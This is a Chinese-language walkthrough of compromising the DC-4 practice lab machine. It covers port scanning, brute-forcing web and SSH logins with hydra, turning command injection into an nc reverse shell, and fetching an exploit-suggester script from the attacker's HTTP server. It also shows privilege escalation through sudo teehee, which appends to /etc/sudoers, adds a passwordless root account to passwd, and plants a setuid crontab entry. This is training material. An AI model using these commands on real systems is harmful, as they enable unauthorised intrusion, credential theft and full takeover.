dc-4靶机渗透

1.信息搜集,扫描存活主机,扫描端口,服务,发现开放80,22端口,cms没有看到

nmap 192.168.85.0/24

nmap -p1-66535 192.168.85.175

nmap -sv 192.168.85.175



2.访问网站,发现登录框,根据提示,用户名可能是admin,随便找一个字典,进行爆粗

最后跑出密码为happy



3.发现命令执行,抓包,修改命令,刚开始想写shell,发现没有权限,下一个思路反弹shell,直接bash失败,使用python用不了,nc反弹成功,kali监听



kali

nc -lvnp 4444

python -c 'import pty; pty.spawn("/bin/bash")' 交互式shell

成功收到反弹的shell

4.需要进行提权



尝试suid提权

find / -perm -u=s -type f 2>/dev/null





sudo进行发现www-data用户密码不知道,有一个test.sh,查看内容

尝试修改却发现这里的suid权限是jim用户的,赋予suid权限,是其他用户执行此文件时会以此文件的所有者执行,而不是suid权限就是以root执行



尝试内核提权,因为无法上传文件,但可以通过wget下载对应的漏扫和exp

kali开启apache服务或用python开http服务

python -m http.server 8000

dc-4下载:

wget http://192.168.85.129:8000/les.sh

内核提权失败

没发现数据库配置文件等

端口开放情况,命令执行不了

5.通过前面开放的22端口,可以尝试进行ssh爆破



通过信息搜集,在jim的家目录下找到密码配置文件

使用python或nc传文件

dc-4靶机

python -m SimpleHTTPServer 8000

kali

wget http://192.168.85.175:8000/old-passwords.bak



使用hydra进行ssh爆破

用户名三个

sam

jim

charles

密码使用bak文件

hydra -L user.txt -P old-passwords.bak ssh://192.168.85.175

爆破成功

用户名 jim

密码 jibril04



6.ssh登录



说有一封邮件,查看邮件

用户名charles

密码

发现charles的密码,切换用户到charles



进行信息搜集

发现第三方应用



7.teehee提权

这个地方就可以新添加一个root用户到passwd文件中或者直接修改sudo文件

或添加计划任务反弹shell或修改权限赋予suid

echo 'charles ALL=(ALL:ALL) ALL'|sudo teehee -a /etc/sudoers

echo "fakeroot::0:0:::/bin/bash"|sudo teehee -a passwd

echo "* * * * * root chmod +s /bin/sh" | sudo teehee -a /etc/crontab #可能会失败,失败就赋予bash suid权限,bash -p提权

使用sudo修改root密码

sudo passwd root



得到flag

参考文章:

dc-4

dc-4